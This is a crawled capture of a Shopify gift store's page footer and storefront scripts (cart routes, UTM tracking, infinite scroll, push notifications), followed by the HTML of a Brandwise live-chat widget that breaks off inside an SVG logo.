                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768819176878_02ithv172&currentTime=2026-01-19T10%3A39%3A36.878Z&ipAddress=18.189.195.20&city=Columbus&country=US&origin=shopify
body_size: 11270
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/ecd6a3bcce214af6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f5b30996ce47eb70.js"/><script src="/_next/static/chunks/2b0c6f81-1b04a2916f0c29f5.js" async=""></script><script src="/_next/static/chunks/82766-79347de310f83dbf.js" async=""></script><script src="/_next/static/chunks/main-app-39f4de2c08014449.js" async=""></script><script src="/_next/static/chunks/6466-bb7e12d0cab748f9.js" async=""></script><script src="/_next/static/chunks/59799-ec4b4979c0468129.js" async=""></script><script src="/_next/static/chunks/87140-fe9b108bf4d3993b.js" async=""></script><script src="/_next/static/chunks/27973-e57e82132fc28697.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js" async=""></script><script src="/_next/static/chunks/67624-b69e9bc16318a8be.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js" async=""></script><script src="/_next/static/chunks/48266-e2e29a640a2a179e.js" async=""></script><script src="/_next/static/chunks/62850-9d45c5a637eff427.js" async=""></script><script src="/_next/static/chunks/12930-b11044f0dd064f28.js" async=""></script><script src="/_next/static/chunks/83464-cfab844a85c87ff1.js" async=""></script><script src="/_next/static/chunks/8306-98ebceddf077f733.js" async=""></script><script src="/_next/static/chunks/89104-cedb62c2341b439e.js" async=""></script><script src="/_next/static/chunks/97591-f0ebab5f8c684fe0.js" async=""></script><script src="/_next/static/chunks/app/layout-d23c67eaad2fb83a.js" async=""></script><script src="/_next/static/chunks/c0ca1942-d2917f58516c55e9.js" async=""></script><script src="/_next/static/chunks/25066-4ed3596aab09b9b9.js" async=""></script><script src="/_next/static/chunks/80567-9fc64786842e496a.js" async=""></script><script src="/_next/static/chunks/37838-9123556e36294b8c.js" async=""></script><script src="/_next/static/chunks/94105-865b3eaf639055b2.js" async=""></script><script src="/_next/static/chunks/34235-324937fadfd914f6.js" async=""></script><script src="/_next/static/chunks/23834-0714b4162e72187a.js" async=""></script><script src="/_next/static/chunks/98200-13b596b46ff6a074.js" async=""></script><script src="/_next/static/chunks/21302-702ea8bcb0fcba84.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 